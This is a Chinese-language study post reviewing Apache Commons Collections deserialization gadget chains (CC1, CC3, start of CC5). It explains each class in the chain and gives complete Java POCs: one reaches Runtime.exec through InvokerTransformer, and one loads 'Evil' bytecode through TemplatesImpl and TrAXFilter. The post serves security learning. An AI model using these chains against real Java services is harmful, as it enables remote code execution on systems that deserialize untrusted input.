前言 Apache Commons Collections 是一个扩展了Java标准库里的Collection结构的第三方基础库,它提供了很多强有力的数据结构类型并实现了各种集合工具类。

本文参考su18师傅的文章简略的复习了一下CC链,对于文章中的LazyMap,也可以替换成DefaultedMap来进行实现,这里贴一张最初学CC链的时候做的总结图。
依赖版本为commons-collections 3.1(CC1/CC7)、commons-collections 3.1-3.2.1(CC3/CC5/CC6)和commons-collections4 4.0(CC2/CC4)。

CommonsCollections1 前置知识 AbstractMapDecorator CommonsCollections库中提供了一个抽象类org.apache.commons.collections.map.AbstractMapDecorator,这个类是Map的扩展,作为一个基础的装饰器,用来给Map提供附加功能,被装饰的Map存在该类的属性中,并且将所有的操作都转发给这个Map。
在org.apache.commons.collections.map.TransformedMap类中,当一个元素被加入到集合内时,会依据Transformer对该元素进行特定的修饰变换,也就是说当TransformedMap内的key或者value发生变化时,就会触发相应参数的Transformer的transform方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 package org.example.deserialize.demo;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.map.TransformedMap;import java.util.HashMap;import java.util.Map;public class TransformedMapTest { public static Transformer keyTransformer = input -> { int num = (int ) input; num += 1 ; return (Object) num; }; public static Transformer valueTransformer = input -> { String string = input.toString(); return string + "!" ; }; public static void main (String[] args) { HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(1 , "a" ); System.out.println("1. Map: " + hashMap); Map map = TransformedMap.decorate(hashMap, keyTransformer, valueTransformer); map.put(1 , "b" ); System.out.println("2. Map: " + map); map.put(2 , "c" ); System.out.println("3. Map: " + map); } }
LazyMap 与org.apache.commons.collections.map.TransformedMap类似,org.apache.commons.collections.map.LazyMap在调用get方法时,如果传入的key不存在,则会触发相应参数的Transformer的transform方法。
DefaultedMap org.apache.commons.collections.map.DefaultedMap中的get方法同样会触发transform方法。
org.apache.commons.collections.Transformer接口中提供了一个transform方法,用来定义具体的转换逻辑。该方法接收Object类型的输入,返回处理后的Object对象。
利用Transformer的实现类,可以实现对不同的TransformedMap中key/value进行修改的功能。
org.apache.commons.collections.functors.ChainedTransformer类维护了一个Transformer数组,在调用ChainedTransformer#transform方法时,会循环数组,依次调用Transformer数组中每个Transformer的transform方法,并将结果传递给下一个Transformer。利用该特性,可以链式调用多个Transformer分别处理对象。
org.apache.commons.collections.functors.InvokerTransformer类使用反射创建一个新对象,通过调用input的方法,并将方法返回结果作为处理结果进行返回,可以利用InvokerTransformer来执行命令。
org.apache.commons.collections.functors.ConstantTransformer类在初始化时储存了一个Object,后续的调用时会直接返回这个Object。这个类用于和ChainedTransformer配合,将其结果传入InvokerTransformer来调用指定的类的指定方法。
利用构造 利用ConstantTransformer返回Runtime的Class对象,并传入InvokerTransformer中,借助ChainedTransformer的链式调用方式完成反射的调用,执行恶意代码。
接下来需要寻找反序列化的触发点,这里选取的是sun.reflect.annotation.AnnotationInvocationHandler,这个类实现了InvocationHandler接口,原本是用于JDK对于注解形式的动态代理。
在构造方法中接收两个参数,第一个参数是Annotation实现类的Class对象,第二个参数是是一个<String, Object>类型的Map。
在AnnotationInvocationHandler#readObject方法中,调用AnnotationType.getInstance(this.type)来获取type这个注解类对应的AnnotationType的对象,然后获取其memberTypes属性,这个属性为Map,存放这个注解中可以配置的值。然后循环这个Map来获取其key,如果注解类的memberTypes属性中存在与this.memberValues的key相同的属性,并且取得的值不是ExceptionProxy的实例也不是memberValues中值的实例,则取得其值,并调用setValue方法写入值。
接着会调用AbstractInputCheckedMapDecorator类中静态类MapEntry的setValue方法,进而调用到TransformedMap#checkSetValue方法,从而触发transform方法。
构造payload思路:
当然也可以用LazyMap来替换TransformedMap,当get方法获取不到key时,LazyMap会触发Transform,由于被动态代理的对象调用任意方法都会调用对应的InvocationHandler的invoke方法,并且AnnotationInvocationHandler的invoke方法可以触发memberValues的get方法。
那么构造思路就变成了,使用带有装饰器的 LazyMap 初始化 AnnotationInvocationHandler 之前,先使用 InvocationHandler 代理一下 LazyMap ,这样反序列化 AnnotationInvocationHandler 时,调用 LazyMap 值的 setValue 方法之前会调用代理类的 invoke 方法,从而触发 LazyMap 的 get 方法。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 package org.example.deserialize.commonscollections;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Repeatable;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class CommonsCollections1 { public static void main (String[] args) throws Exception { CommonsCollections1 commonsCollections1 = new CommonsCollections1 (); InvocationHandler transformedMapChain = commonsCollections1.TransformedMapChain(); InvocationHandler lazyMapChain = commonsCollections1.LazyMapChain(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(lazyMapChain); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public InvocationHandler TransformedMapChain () throws Exception { HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put("value" , 1 ); ChainedTransformer chainedTransformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" }) }); Map map = TransformedMap.decorate(hashMap, null , chainedTransformer); Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> constructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Repeatable.class, map); return invocationHandler; } public InvocationHandler LazyMapChain () throws Exception { HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put("value" , 1 ); ChainedTransformer chainedTransformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" }) }); Map map = LazyMap.decorate(hashMap, chainedTransformer); Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> constructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) constructor.newInstance(Repeatable.class, map); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class []{Map.class}, handler); InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Repeatable.class, proxyMap); return invocationHandler; } }

CommonsCollections3 前置知识 TrAXFilter 在SAX API中提供了一个过滤器接口org.xml.sax.XMLFilter,XMLFilterImpl是对它的缺省实现,使用过滤器进行应用程序开发时,只要继承XMLFilterImpl,就可以方便的实现自己的功能。com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter是对XMLFilterImpl的实现,在其基础上扩展了Templates/TransformerImpl/TransformerHandlerImpl属性。同时,TrAXFilter在实例化时接收Templates对象,并会调用其newTransformer方法,利用该点,便可以触发TemplatesImpl的攻击链。
在Commons Collections中提供了org.apache.commons.collections.functors. InstantiateTransformer类用来通过反射创建类的实例,可以看到InstantiateTransformer#transform方法接收一个Class类型的对象,通过getConstructor获取构造方法,并通过newInstance创建类实例。
同时,反射所需要的参数iParamTypes和iArgs可以在InstantiateTransformer初始化时进行赋值。
利用构造 利用AnnotationInvocationHandler在反序列化时会触发Map的get/set等操作,配合LazyMap在执行Map对象的操作时会根据不同情况调用Transformer的转换方法,利用了InstantiateTransformer实例化TrAXFilter类,并调用TemplatesImpl的newTransformer方法实例化恶意类字节码触发漏洞。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 package org.example.deserialize.commonscollections;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Repeatable;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class CommonsCollections3 { public static void main (String[] args) throws Exception { CommonsCollections3 commonsCollections3 = new CommonsCollections3 (); InvocationHandler lazyMapChain = commonsCollections3.LazyMapChain(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(lazyMapChain); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public InvocationHandler LazyMapChain () throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class}, new Object []{getTemplates()}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); Map lazyMap = LazyMap.decorate(map, new ConstantTransformer (0 )); Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> constructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) constructor.newInstance(Repeatable.class, lazyMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class []{Map.class}, handler); InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Repeatable.class, proxyMap); setFieldValue(lazyMap, "factory" , chainedTransformer); return invocationHandler; } public Templates getTemplates () throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(Evil.class.getName()); byte [] code = clazz.toBytecode(); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][] {code}); setFieldValue(templates, "_name" , "Evil" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); return templates; } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } }

CommonsCollections5 前置知识 TiedMapEntry org.apache.commons.collections.keyvalue.TiedMapEntry是一个Map.Entry的实现类,这是一个绑定了底层map的Entry,用来使一个map entry对象拥有在底层修改map的功能。
TiedMapEntry中有一个成员属性Map,这就是Map.Entry的底层map,TiedMapEntry#getValue方法会调用底层map#get方法,可以用来触发LazyMap#get。同时,TiedMapEntry类中的equals/hashCode/toString方法都可以触发TiedMapEntry#getValue方法。
对于equals/hashCode方法,可以利用URLDNS链的HashMap,只不过在CommonsCollections5链中,利用的是toString方法,这就需要找到一个类在反序列化时会触发TiedMapEntry#toString方法。

BadAttributeValueExpException javax.management.BadAttributeValueExpException类在反序列化读取val时,如果System.getSecurityManager() == null或valObj是除了String的其他基础类型,则会调用valObj的toString方法,从而完成TiedMapEntry的构造。
